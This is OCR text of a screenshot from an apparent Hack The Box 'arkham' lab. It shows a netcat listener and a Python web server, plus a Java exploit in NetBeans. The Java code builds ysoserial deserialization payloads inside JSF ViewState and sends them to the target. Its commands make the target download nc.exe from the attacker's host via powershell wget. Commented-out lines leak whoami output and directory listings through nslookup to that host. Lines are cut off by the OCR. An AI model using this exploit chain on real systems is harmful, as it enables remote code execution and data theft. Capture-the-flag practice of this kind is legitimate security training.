 root@sckull: ~
root@sckull:~/htb/arkham/serial# nc -lvp 443
listening on [any] 443 ...
stuff
root@sckull:~/htb/arkham/serial# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[arkham] 0:nc* "sckull" 01:32 18-Apr-19
arkham - NetBeans IDE 8.0.2
Fil Edi Viev Naviga Sourc Refact Rur Debu Profil Tear Tool Windc Help Search (Ctrl+I)
<default config>
StateUtils.java
Source History
Navigator
Projects
329 r (String payload: payload_list) {
330 System.out.println("\nPayload: "+payload);
331 //String cmd = "//10.10.13.129 & for /f \"tokens=1,2,3\" %a in ('di
332 //String cmd = "10.10.13.129 & for /f %i in ('whoami') do nslookup
333 String cmd ="wget http://10.10.13.129/nc.exe -o C:\\Users\\Public\\
334 //String cmd = String.format("nslookup %s 10.10.13.129",payload);
335 //https://github.com/pimps/ysoserial-modified/blob/master/src/main/
336 //ysoserial-modified.jar -> command
337 CmdExecuteHelper cmand = new CmdExecuteHelper("powershell",cmd);
338 //Ysoserial.jar - Object payloadObject = ObjectPayload.Utils.makePa
339 Object payloadObject = ObjectPayload.Utils.makePayloadObject(payloa
340 String viewstatePayload = construct(payloadObject);
341 System.out.println(viewstatePayload);
342 try{
343 sendPayload(viewstatePayload);
344 }catch (Exception e){
345 System.out.println(e);
346 }finally{
347 assert true;
348 }
Thread.sleep(1000);
350 //javac -cp jar file.java
351 //java -cp jar file
352 //10.10.13.129 & for /f %i in ('whoami') do nslookup %i 10.10.13.12
353 //10.10.13.129 & for /f "tokens=1,2,3" %a in ('dir /B "C:\Users"')
354
355
356
Output 338:35 INS